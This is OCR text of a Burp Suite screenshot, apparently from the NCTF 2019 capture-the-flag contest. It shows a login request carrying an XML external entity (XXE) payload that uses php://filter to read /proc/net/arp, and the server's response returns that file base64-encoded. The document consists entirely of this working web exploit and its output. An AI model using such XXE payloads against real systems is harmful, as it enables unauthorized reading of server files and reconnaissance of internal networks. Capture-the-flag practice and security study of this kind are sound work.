 Burp Suite Professional v1.6 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × ...
Go Cancel < > Target: http://nctf2019.x1ct34m.com:40003 ?
Request
Raw Params Headers Hex XML
POST /doLogin.php HTTP/1.1
Host: nctf2019.x1ct34m.com:40003
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:70.0) Gecko/20100101 Firefox/70.0
Accept: application/xml, text/xml, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/xml;charset=utf-8
X-Requested-With: XMLHttpRequest
Content-Length: 210
Origin: http://nctf2019.x1ct34m.com:40003
Connection: keep-alive
Referer: http://nctf2019.x1ct34m.com:40003/
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE NOP3 [<!ENTITY xxe SYSTEM "php://filter/read=convert.base64-encode/resource=/proc/net/arp">
]>
<user>
<username>&xxe;</username>
<password>admin</password>
</user>
? < + > Type a search term 0 matches
Response
Raw Headers Hex XML
HTTP/1.1 200 OK
Date: Tue, 26 Nov 2019 10:20:26 GMT
Server: Apache/2.4.38 (Debian)
X-Powered-By: PHP/7.4.0RC6
Vary: Accept-Encoding
Content-Length: 458
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=utf-8
<result><code>0</code><msg>SVAgYWRkcmVzcyAgICAgICBIVyB0eXBlICAgICBGbGFncyAgICAgICBIVyBhZGRyZXNzICAgICAgICAgICAgTWFzayAgICAgR
GV2aWNlCjE5Mi4xNjguMS44ICAgICAgMHgxICAgICAgICAgMHgyICAgICAgICAgMDI6NDI6YzA6YTg6MDE6MDggICAgICogICAgICAgIGV0aDAKMTkyLjE2OC4x
LjEgICAgICAweDEgICAgICAgICAweDIgICAgICAgICAwMjo0MjplYTo1Nzo3YToxYyAgICAgKiAgICAgICAgZXRoMAoxOTIuMTY4LjEuNTYgICAgIDB4MSAgICA
gICAgIDB4MCAgICAgICAgIDAwOjAwOjAwOjAwOjAwOjAwICAgICAqICAgICAgICBldGgwCg==</msg></result>
? < + > Type a search term 0 matches
Done
S 英